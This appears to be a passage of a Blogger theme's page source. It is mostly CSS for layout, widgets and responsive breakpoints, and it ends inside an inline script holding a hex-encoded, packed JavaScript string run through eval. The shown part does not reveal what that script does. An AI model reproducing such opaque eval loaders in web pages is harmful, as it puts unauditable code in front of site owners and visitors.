none;}#comment-editor {width: 103% !important;}.comment-form {max-width: 100%;width: 100%;}.comments .comments-content .loadmore, .comments .comments-content {margin: 0;}#blog-pager-newer-link {float: left;}#blog-pager-older-link {float: right;}#blog-pager {clear: both;margin: 0;padding: 0 0 20px;text-align: center;}#footer {background: #111111;box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.1);font-size: 0.9em;padding: 20px 0;color: #CECECE;text-align: center;border-top: 4px solid #aaa;}#footer a {font-weight: bold;}#PopularPosts1 img {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;float: left;margin-right: 15px;padding: 3px;}#PopularPosts1 dd {border-bottom: 1px solid #EEEEEE;padding: 20px;}#PopularPosts1 dd:hover {background-color: #F9F9F9;}#PopularPosts1 dd a {color: #666666;}.status-msg-body {position: relative !important;}.CSS_LIGHTBOX {z-index: 9999 !important;}.fblike {height: 20px;max-width: 84px;padding: 8px 0 3px 13px;}.post-share-buttons {margin-top: 20px;}.post_author {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgct-qaDA4Hv5rpmJy8g8gMx15W9UuHQ9unIJooJBQM4zE64CHbehH1SFctjj7VJDRgB52bkVLU25Mpzo2ywFmgB4kL-ZjlU_hpFMe1MyZs7oHWrYUUzJrjHMVA6Lz8Hds4l4IJ2t4MGdkG/s67/pattern.png") repeat-x scroll 0 0 #FFFFFF;border-top: 1px solid #EDEDED;margin-bottom: 30px;padding: 20px;}.post_author {border-bottom-left-radius: 4px;border-bottom-right-radius: 4px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);}.post_author h4 {font-size: 18px;}.post_author .author_avatar {float: left;height: 100px;width: 100px;}.post_author .author_avatar img {display: block;}.post_author .author_wrapper {margin-left: 120px;}.post_author h4 {margin-bottom: 5px;}.post_author p {margin: 0;padding: 0;}.share2 {font-size: 13px;color:#01BD5D;border: 1px solid;padding:4px;float: left;margin-right: 5px;padding-right: 7px;padding-left: 7px;font-weight: 800;letter-spacing: 0.6px;margin-top: 10px;}.addthis_sharing_toolbox {clear:initial!important;margin-top: 10px;}.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}.small_thumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;border-radius: 2px;padding: 3px;}#related-posts {background-color: #FFFFFF;box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);margin-bottom: 30px;}#related-posts ul {padding: 0 10px;}#related-posts ul li {-moz-box-sizing: border-box;float: left;margin-bottom: 20px;padding: 0 10px;width: 33.33%;box-sizing:border-box;}.pthumb {background-color: #FFFFFF;border: 1px solid #EEEEEE;height: 150px;margin: 0 0 10px;overflow: hidden;padding: 3px;box-sizing: border-box;width: 100%;}.pthumb img {height: 150px;width: 100%;}#related-posts img:hover {opacity: 0.7;}#related-posts ul li:nth-child(4n+4) {margin-right: 0;}.heading-border {font-size: 22px;margin: 0 0 20px;padding: 10px 20px;text-shadow: 0 1px 1px #FFFFFF;}.FollowByEmail {background-color:#aaa !important;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgct-qaDA4Hv5rpmJy8g8gMx15W9UuHQ9unIJooJBQM4zE64CHbehH1SFctjj7VJDRgB52bkVLU25Mpzo2ywFmgB4kL-ZjlU_hpFMe1MyZs7oHWrYUUzJrjHMVA6Lz8Hds4l4IJ2t4MGdkG/s67/pattern.png");background-repeat: repeat-x;border: 5px solid #FFFFFF;color: #FFFFFF;}.FollowByEmail h2 {background: none repeat scroll 0 0 rgba(0, 0, 0, 0);border-bottom: medium none;border-radius: 0;color: #FFFFFF;margin-bottom: 15px;padding: 0;text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);}.FollowByEmail .newsletter_inner {padding: 25px 20px;}.FollowByEmail p {margin-bottom: 30px;}.FollowByEmail .letter_email {line-height: normal;margin-bottom: 10px;width: 62%;}.FollowByEmail .letter_submit {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjq1n2IxPsEE-jK-lGPnHkY6Avzq2XyQ8VDjmCCqfh4P85b1drgeAFyIkeEQFIwlaWSdQW1f7viim6suFS4IT6mC6jnXZ-dBmD2rSr-6O-2i5oedJdl9bWknEbkwnXSBWUVS-1umrtMEeoY/s32/button.png") repeat-x scroll center bottom #666666;border: medium none;margin: 0;}.FollowByEmail .letter_submit:hover {opacity: 0.8;}.widget_socials .social_wrapper {padding: 20px 20px 10px;}.widget_socials .social_inner {margin-right: -20px;}.widget_socials p {margin-bottom: 30px;}.widget_socials a {background-color: #888888;background-position: 50% 50%;background-repeat: no-repeat;border-radius: 2px;box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);float: left;height: 35px;margin-bottom: 10px;margin-right: 10px;overflow: hidden;text-indent: 9999em;width: 35px;}.widget_socials a:hover {background-color: #666666 !important;}.widget_socials a.facebook {background-color: #6F85AE;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYICkKRP0rnlI0ZlnxtTL299ujFLUW7YZMbOjfWZrzHsE1sAUE1-vm_vMCID7Fv6a_tzZ0aj1_10vMfbq2WSnHIdkh7Ya6i5nOaPe3c9kqEZUoGUlltUOtC2chWK1ZnDI-zAcem7vETU1/s24/facebook.png");}.widget_socials a.twitter {background-color: #23B6C6;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_JCH_VRmlazXp88xb8JFAs_j-pxKHnnHiDAHE9SLnQwAcyx4KVD9-ezjxwWy0qCHVX-p0e3jk33ngpP8oNSfOI4UFl_3f2O72ccjP0dfBAE7EqhVaMpejjzm-_LUmK4n3o9jTgTPthxi/s24/twitter.png");}.widget_socials a.flickr {background-color: #FF0084;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhura73xjZMWnimwz1P8ummmOWjIV2dlrv6ssDs-MlplXsT4PWgs8xXPVFKKv2v-jxkcCV2dKwRI87miigquwKvOjGWkJEgRM2J79ljZ_y3mXvUc8XV3sPud6VKMGtR2_yEaVZpOjs3CPXt/s24/flickr.png");}.widget_socials a.dribbble {background-color: #C6376D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCh32BrQNU6JBX_iIwY7grKG-PvBR3KEygre93ehRzYvpjkP6UDAV82gLGjTuvgWvR54Ffl-HHqGo1jgTp4MOqIIO-tZqL45PI2gDbGrbklB1bBrRtx49KKhw0nAL3GJQ32ZpQFb-q-o6b/s24/dribbble.png");}.widget_socials a.vimeo {background-color: #20B9EB;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrqBI48wov9UxzaYXPNWoxcnIB17MmYdGKcOT26imCvGzzOZQr_wqkLZ7x55mMwyCff4Nx5GiWuBxk58vR7dypmWqgyF3O3gGopEP0zbi849mAW4Tcu-epWGNXnCiL_zpVeZvJEiVGQSJw/s24/vimeo.png");}.widget_socials a.tumblr {background-color: #2E4B68;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMDABhCrIt0ehwJ42laRFTe646t_xwXVPA-tWHwKG9ojNKgrJ4dF5SjTv8D1pVsieTFa7FrfzZOgmMNMA6SWvkhpRAzr9nTWoXyn0aTPwqUnww6fl6IqxbQ7Hm6CBh8HhezN-cMLalMH2J/s24/tumblr.png");}.widget_socials a.rss {background-color: #FA7204;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjilrWaLcxWNphk0qFWFNtYwYQy4q8HE8oa1BUgWzbMP_wkgOCG_wBDfSsU6y3588HRFnO4SexHS6BVUeMJSxzYcyi7leOqy0JIw_IzcY0P0dLTwMNtvxaOJgYaSKtM7L5mmQv7IVynhi7u/s24/rss.png");}.widget_socials a.linkedin {background-color: #006699;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiipw6XkHct3lNOf4CZOoSQhrnUDzfm1etZvwEsTj1iLwA6pZBT5s8FROY6i_TCT6jaKmS-mSh8xE1g5RvCjICx6MSWf36Me1k4m5Vm-pbUi2PNaBPd4TxOX9D2wgz_vhE_VPjPFgj7N8-I/s24/linkedin.png");}.widget_socials a.youtube {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy3RHd0d1OFICJLfuH22hHZOYC23OmvG7UDabQ8kDArP6KsX-rvcJ1VUSn-wJVGoiXQcdh_6yBbRQQ61tp3xKznJGFj2DwpU9eALvf-PoxgPPN4StfD4-UiRpjWawHI_VMKadNO-NfF1Ce/s24/youtube.png");}.widget_socials a.google_plus {background-color: #DD3D3D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZg5b2XGF-isl5UPgvOWakGFEQNUzU-ZidRECxi_ZvvVyEIiE4FnwRC5uAu5Em-eG6_PA6ARI-On3R3_WB4XBCJlxYfQOB-fiaz27KVPlIpC3_s1qRza2BSwQq8Ut3C9YV2L_l0Ab-C3iC/s24/google%252B.png");}.widget_socials a.pinterest {background-color: #C9242D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNzDmeDrA7nMjgO5gTOgEQ398FeMx3p7T11RYywGS5Yr0_VPSMY3GqBC8InhfCSFy3p5n7EPKuA2S1itXhoUx_MDxADO9xNn3lSMFp0FXumx-qRuJmERyWZqO4-ETttf0kMws6PAnQB_ut/s24/pinterest.png");}.widget_socials a.instagram {background-color: #1B577D;background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYrjb1FT87cw8-lSO_1Fjw4FyGWMhk9mQBln9lOklXN0Beb-8oE_k6PE_f-SYkW_gPq5xjyIyi0j0C649jiqh2TNJOwCPe0SuxKVzYOFnXUOyWCu5l2hFqf45mz3HjIYMUKwku9mWZv0xI/s24/instagram.png");}div#topimg {margin: 25px auto;width: 728px;}div.post_item:hover {margin-top: -5px;margin-bottom: 5px;}div#footer a {color: #CECECE;}.showpageArea {margin-left: 10px;}.showpageNum a,.showpage a {background: #AD4220;color: #fff;font-size: 14px;text-decoration: none;padding: 10px 15px;}.showpage a:hover,.showpageNum a:hover {background: #aaa;}.showpagePoint {background: #01BD5D;color: #fff;font-size: 14px;font-weight: 700;padding: 11px 15px;margin-right: 5px;line-height: 40px;}.showpageNum a,.showpage a {background: #ababab;color: #fff;font-size: 14px;text-decoration: none;padding: 11px 15px;margin-right: 5px;}.showpage a:hover,.showpageNum a:hover {background: #01BD5D;}.showpageOf {display: none;}.search-bar {-moz-transition: .3s linear;-webkit-transition: .3s ease-out;transition: .3s linear;float: right;right: 0;cursor: pointer;background-image: url();background-repeat: no-repeat;padding: 0px 20px 23px;background-size: 100px 100px;top: 0;z-index: 99999;margin-top: -5px;}.search-bar:hover {-moz-transition: .01s linear;-webkit-transition: .01s ease-out;transition: .01s linear;opacity: 1;background-image:none;}.nav-search {width: auto;height: 30px;position: relative;left: 0;float: left;line-height: 10px;color: #fff !important;}.nav-search label {display: none;}.nav-search input {float: left;width: 0;background: none;height: 30px;line-height: 20px;margin: 10px 0 0;padding: 0 10px 0 0;font-size: 15px;color: #434343 !important;outline: 0;border-radius: 0;border: 0;opacity: 0;-webkit-transition: all .8s ease-in-out;-moz-transition: all .8s ease-in-out;-o-transition: all .8s ease-in-out;transition: all .8s ease-in-out;-webkit-appearance: none;}.search-bar:hover .nav-search input {width: 160px;margin-left: 33px;background: none;border-bottom: 1px solid #f1f1f1;opacity: 1;}.nav-search input::-webkit-input-placeholder {color: #eee;}.nav-search input::-moz-placeholder {color: #eee;}.nav-search input:-moz-placeholder {color: #eee;}.nav-search input:-ms-input-placeholder {color: #eee;}.nav-search input:focus {color: #fff;}.nav-search .srch_btn {height: 50px;width: 23px;margin-top: 0;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglPJOQfN_Xkcd7cg7vc2oEGRsDaWOk0TMVSPv7SULiJJ7-Zx0j5z7My1bh8VP8z0IgMlLE7c6TlxChoy7GNgTaqkY0yrI64y1lzN-7GyxGQWbr02CVxV40LnJh13XEnJvZQykE5HITjrVH/s1600/search-icon.png) 2px center no-repeat;text-indent: 9999px;position: relative;}@media only screen and (max-width: 1100px) {.flex-control-thumbs {display: none;}}@media only screen and (max-width: 768px) {.ty-slide .ty-thumb-bonos, .ty-slide .ty-thumb-bonos img {height:300px;}.ty-slide .ty-bonos-entry a {font-size: 120%;}}@media only screen and (max-width: 480px) {.flex-direction-nav {display: none;}}@media only screen and (max-width: 360px) {.ty-slide .rslides2 a.prev, .ty-slide .rslides2 a.next {display:none;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>

.columns{padding:0 15px;margin-bottom:30px}
#main .columns{padding:0}
#leftContent{float:left;margin-left:-330px;width:100%}
.post_item{padding:30px 50px;border-bottom-right-radius:0;border-bottom-left-radius:0}
.post_meta{background:none;border:none;margin-bottom:20px;padding:0}
#leftContent .inner{margin-left:330px}
.masonry-brick{width:100%;float:none;padding:0 14px;margin-bottom:14px}
@media only screen and (max-width: 767px) { 
.post_item{padding:14px}  
.post-body img {max-width:100%}
}

.row .twelve{width:100%; margin-right:-20px;margin-top: 20px;}
.container{width:1215px;max-width:100%;margin:0 auto}
.row .column,.row .columns{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.row{max-width:100%;margin:0 auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -15px}
.column,.columns{float:left;min-height:1px;padding:0 15px;position:relative;margin-bottom:20px}
.column.end,.columns.end{float:right}
.column.wrapper,.columns.wrapper{margin-bottom:0}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic}
object,embed,iframe{max-width:100%}
@media only screen and (max-width: 959px) {
.row .row{margin:0 -10px}
.column,.columns{padding:0 10px;margin-bottom:20px}
.top_wrapper{margin-bottom:20px}

#header-wrapper .socials{display:none}
#top_menu{right:10px}
#top_menu .sf-menu i{display:none}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.post_content{margin:0 -10px}
.post_single{margin-bottom:20px}
#sidebar-wrapper{display:none}
#footer{padding-top:20px}
}
@media only screen and (max-width: 1024px) {
.post_item {
    margin-left: 12px;
} 
.post_item_title a {
    padding: 12px 24px;   
}
.post_meta {
    padding: 8px 24px;
}
.post_meta span {
    margin-right: 6px;
}

.post_item {
    margin-left: 0;
}
#related-posts ul li {
width: 19.8%;  
}

}
@media only screen and (max-width: 800px) {
#header, #header a {
    color: #FFF;

}
}

@media only screen and (max-width: 768px) {
.tm-menu {
text-align:center;
height:auto;
    }
#menu {
    display: block;
    float: none;
    height: auto;
}
.menu-wrap {
    margin: 0 auto;
    height: auto;
}
.top-bar-social {
    float: none;
    margin: 0 auto;
    }
.top-bar-social li {
    display: inline-block;
    float: none;
}
ul#nav {
    display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
    margin: 10px 0;
}
.showpageArea {
    padding-top: 20px;
}
.post_item {
    margin-left: 0;
}
.search-bar {display: none;
}
.header_right {
height: 66px;    
overflow: hidden;
}
#top_menu span.nav_select {
top: 15px;    
}
div#topimg{width:460px ; height:auto}
.row .row{width:auto;max-width:none;min-width:0;margin:0 -10px}
.container{width:auto;max-width:500px;margin:0 auto;min-width:0}
#post_grids .column,#post_grids .columns{width:100%;float:none;padding:0 14px;margin-bottom:14px}
.column:last-child,.columns:last-child{float:none}
[class*="column"] + [class*="column"]:last-child{float:none}
.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}
.column:after,.columns:after{clear:both}
.top_wrapper{margin-bottom:14px}

#header-wrapper .header_left,#header-wrapper .header_right{float:none;width:auto}
#header-wrapper .header_left{margin-bottom:30px}
#top_menu{position:relative;right:0}
#header{float:none;text-align:center;margin:0;margin-bottom:10px}
#header img{display:inline;margin:0 auto}
#top_menu{float:none;width:450px}
#top_menu .sf-menu,.header_search{display:none}
#top_menu span.nav_select,.select_menu{display:block}
#leftContent{width:auto;float:none;margin:0}
#leftContent .inner{margin:0}
.white_box .white_box_inner{padding:10px}
.post_item_inner,.post_single_inner{padding:14px}
.post_single{margin-bottom:14px}
.social_share,.post_author{display:none}
#related-posts ul li {
    width: 32.7%;
    height: 165px;
}
#footer{padding-top:14px}
#top_menu {
width: 94%;
}
.ops-404 {
    width: 70%;
}
#header img {
    padding: 35px 0px 0px 5px;
}

.post_item h1 {
       font-size: 32px;
    margin-bottom: 18px;
   
}
.post-share-buttons {
    margin-left: 0;  
}
.dummy-container, .google-plus-share-container {
    vertical-align: top;
    padding-left: 0;
}

}
@media only screen and (max-width: 680px) {
#header img {
    padding: 35px 0px 0px 5px;
}
}
@media only screen and (max-width: 460px) {
#top_menu {
width: 60%;
}
.top-bar-social #social a span {
    display: none;
}
.search-bar {
margin-top: -21px;
}
#top_menu span.nav_select {
padding: 0;    
}
 div#topimg{width:300px ; height:auto}
.related_posts .rp_col { float: none; width:auto; }
#related-posts ul li {
    width: 50%;
    height: 165px;
}

.post_item h1 {
    font-size: 28px;
    margin-bottom: 18px;
    line-height: 1.4em;
}

}

@media only screen and (max-width: 300px) {
.ornament, #header-wrapper {
height: auto;
min-height: 240px;    
}
#header img {
    max-width: 60%;
}
#header img {
    padding: 35px 0px 0px 5px;
}
#related-posts ul li {
    height: 150px;
    width: 100%;
}
.button, .post_tag a, .letter_submit {
    display: block;
    width: 130px;
    min-width: 22px;
    padding: 10px 16px;
    margin: 24px auto 0px;
    font-size: 14px;
    line-height: 26px;
    text-decoration: none;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #EBEBEB;
    color: #aaa;
    outline: medium none;
    transition: all 0.2s ease-in-out 0s;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-style: italic;
}
.showpagePoint, .showpageNum a, .showpage a {
padding: 4px 8px;    
}

.post_item h1 {
    font-size: 23px;
    margin-bottom: 20px;
    line-height: 1.4em;
}
.post-footer {
display: none;
}
.item .post_meta {
display: none;  
}
.post-body img {
    max-width: 90%;
}

}
</style>
<script type='text/javascript'>
//<![CDATA[
var _2EwzA9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x62\x28\x32\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x61\x28\x63\x29\x7b\x32\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x32\x46\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x32\x47\x2e\x32\x48\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x49\x28\x33\x36\x29\x29\x7d\x3b\x32\x4a\x28\x63\x2d\x2d\x29\x7b\x32\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x32\x4b\x28\x32\x4c\x20\x32\x4d\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x62\x20\x70\x7d\x28\x5c\x27\x5a\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c